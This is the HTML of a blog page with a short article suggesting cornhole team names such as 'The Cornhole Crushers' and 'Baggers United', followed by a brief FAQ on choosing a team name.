			<ul id="menu-top-links" class="menu"><li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://weebtoonxyz.com/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-footer-links" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-25 menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoonxyz.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://weebtoonxyz.com/category/feature/"><span>Feature</span></a></span><span class="delim">&raquo;</span><span class="current">&#8220;Sack &#8216;Em All: The Top Cornhole Team Names For Unmatched Fun And</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://weebtoonxyz.com/wp-content/uploads/2023/05/ccccccccccccccccc-3-2.jpg" class="image-link media-ratio ar-bunyad-main-full" title="&#8220;Sack &#8216;Em All: The Top Cornhole Team Names For Unmatched Fun And"><img width="1240" height="593" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 1240px) 100vw, 1240px" title="&#8220;Sack &#8216;Em All: The Top Cornhole Team Names For Unmatched Fun And" decoding="async" data-src="https://weebtoonxyz.com/wp-content/uploads/2023/05/ccccccccccccccccc-3-2.jpg" /></a>
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://weebtoonxyz.com/category/feature/" class="category term-color-25" rel="category">Feature</a>
					</span>
					</div><h1 class="is-title post-title">&#8220;Sack &#8216;Em All: The Top Cornhole Team Names For Unmatched Fun And</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Mostafijur Rahaman' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://weebtoonxyz.com/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a></span><span class="meta-item date"><time class="post-date" datetime="2023-05-16T07:38:53+00:00">May 16, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-05-16T07:46:20+00:00">May 16, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://weebtoonxyz.com/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-5357" class="post-5357 post type-post status-publish format-standard has-post-thumbnail category-feature tag-choosing-the-right-team-name-can-help-create-a-sense-of-identity">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F&text=%22Sack%20%27Em%20All%3A%20The%20Top%20Cornhole%20Team%20Names%20For%20Unmatched%20Fun%20And" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F&media=https%3A%2F%2Fweebtoonxyz.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fccccccccccccccccc-3-2.jpg&description=%22Sack%20%27Em%20All%3A%20The%20Top%20Cornhole%20Team%20Names%20For%20Unmatched%20Fun%20And" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<h2>Introduction:</h2>
<p>Cornhole, a beloved American backyard game, has gained immense popularity in recent years. With its simple yet engaging gameplay, it has become a favorite pastime for many. Whether you&#8217;re playing for fun or competing in tournaments, having a catchy and creative team name can add an extra element of excitement to the game. In this article, we will present a list of top cornhole team names that are sure to inspire your next gathering or competition.</p>
<h2>The Cornhole Crushers:</h2>
<p>This team name embodies strength and determination, suggesting that your team is ready to dominate the game. It&#8217;s perfect for a group of skilled players who are confident in their ability to score big points and leave their opponents in awe.</p>
<h2>Baggers United:</h2>
<p>A play on words, this team name celebrates unity and camaraderie. It implies that your team members are not only skilled players but also supportive teammates who work together to achieve victory. It&#8217;s a great choice for teams that prioritize cooperation and teamwork.</p>
<h2>The Tossing Titans:</h2>
<p>This team name brings a touch of grandeur to the game, implying that your team is comprised of cornhole legends. It&#8217;s a great option for teams that want to project an aura of dominance and instill a sense of intimidation in their opponents.</p>
<ol>
<li>The Hole-in-One Heroes: This team name celebrates those rare but exhilarating moments when a player manages to land a perfect shot and score a hole-in-one. It&#8217;s a fitting choice for teams that have a knack for hitting the bullseye and are known for their precision and accuracy.</li>
<li>The Sack Attackers: With a hint of playfulness, this team name highlights your team&#8217;s ability to attack the target and consistently score points. It suggests a fast-paced and aggressive playing style, making it a great fit for teams that are always on the offensive.</li>
</ol>
<h2>Conclusion:</h2>
<p><a href="https://weebtoonxyz.com/"><strong>Choosing the right team name can help create a sense of identity</strong></a>, unity, and excitement among cornhole players. The options listed above provide a range of styles and themes to suit different team personalities. Whether you prefer a name that exudes strength, unity, grandeur, precision, or playfulness, there is a cornhole team name out there that will perfectly represent your team and add an extra level of enjoyment to your games.</p>
<h2>FAQs:</h2>
<ol>
<li>How important is a team name in cornhole? While a team name may not directly impact your gameplay, it can significantly enhance the overall experience. A catchy and creative team name adds excitement, camaraderie, and a sense of identity to your team, making the game more enjoyable for everyone involved.</li>
<li>Can we change our team name? Certainly! Team names can evolve over time as players come and go or as the team&#8217;s dynamics change. Feel free to change your team name whenever you feel the need for a fresh start or a new identity.</li>
<li>Are there any rules or guidelines for choosing a cornhole team name? When selecting a team name, it&#8217;s essential to keep it tasteful and respectful. Avoid offensive or derogatory terms and consider the context in which you&#8217;ll be using the name. Additionally, it&#8217;s always a good idea to involve your team members in the decision-making process to ensure everyone feels included and represented.</li>
</ol>
<p>Remember, the ultimate goal is to have fun and create lasting memories with your teammates, so choose a cornhole team name that reflects your team&#8217;s spirit and brings a smile to everyone&#8217;s face. Let the game begin!</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://weebtoonxyz.com/tag/choosing-the-right-team-name-can-help-create-a-sense-of-identity/" rel="tag">Choosing the right team name can help create a sense of identity</a></div>
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F&#038;text=%22Sack%20%27Em%20All%3A%20The%20Top%20Cornhole%20Team%20Names%20For%20Unmatched%20Fun%20And" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F&#038;media=https%3A%2F%2Fweebtoonxyz.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fccccccccccccccccc-3-2.jpg&#038;description=%22Sack%20%27Em%20All%3A%20The%20Top%20Cornhole%20Team%20Names%20For%20Unmatched%20Fun%20And" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F&#038;name=%22Sack%20%27Em%20All%3A%20The%20Top%20Cornhole%20Team%20Names%20For%20Unmatched%20Fun%20And" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://weebtoonxyz.com/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ratio-16-9" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ratio-16-9" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/korean-manhwa-webtoons/" class="image-link media-ratio ratio-16-9" title="Korean Manhwa Webtoons"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="korean manhwa webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/korean-manhwa-webtoons/">Korean Manhwa Webtoons</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-19T04:36:28+00:00">December 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/mango-hot-dog/" class="image-link media-ratio ratio-16-9" title="Mango Hot Dog"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Mango Hot Dog"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/mango-hot-dog/">Mango Hot Dog</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-18T04:40:24+00:00">December 18, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/" class="image-link media-ratio ratio-16-9" title="Best QR Code Generator Pricing in 2026: Plans, Costs, And Value"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/">Best QR Code Generator Pricing in 2026: Plans, Costs, And Value</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:21:13+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ratio-16-9" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ratio-16-9" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ratio-16-9" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/korean-manhwa-webtoons/" class="image-link media-ratio ratio-16-9" title="Korean Manhwa Webtoons"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="korean manhwa webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/korean-manhwa-webtoons/">Korean Manhwa Webtoons</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-19T04:36:28+00:00">December 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://weebtoonxyz.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://weebtoonxyz.com/category/example-1/">Business</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://weebtoonxyz.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://weebtoonxyz.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://weebtoonxyz.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://weebtoonxyz.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoonxyz.com/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://weebtoonxyz.com/category/finance/">Finance</a>
